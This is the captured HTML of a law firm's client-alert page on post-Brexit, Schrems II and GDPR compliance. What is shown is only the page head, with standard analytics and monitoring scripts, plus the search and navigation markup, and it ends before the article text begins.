

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lowenstein.scdn6.secure.raxcdn.com/news-insights/publications/client-alerts/post-brexit-schrems-ii-and-the-gdpr-privacy-compliance-priorities-in-early-2021-privacy
body_size: 24293
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Post-Brexit, Schrems II, and the GDPR: Privacy Compliance Priorities in Early 2021 (Privacy) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Post-Brexit, Schrems II, and the GDPR: Privacy Compliance Priorities in Early 2021 (Privacy) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2021-01-22" />
        <meta class="swiftype" name="tags" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="menugroup" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="pageid" data-type="string" content="15311" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17991" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Data Privacy, Security, Safety &amp; Risk Management" />
                        <meta class="swiftype" name="relatedsectors" data-type="string" content="7463" />
                        <meta class="swiftype" name="relatedsectorsnames" data-type="string" content="Technology &amp; Innovation" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/client-alerts/post-brexit-schrems-ii-and-the-gdpr-privacy-compliance-priorities-in-early-2021-privacy">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Post-Brexit, Schrems II, and the GDPR: Privacy Compliance Priorities in Early 2021",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2025-11-26",
              "author": [{
                  "@type": "Organization",
                  "name": "Privacy &amp; Cybersecurity Client Alert",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
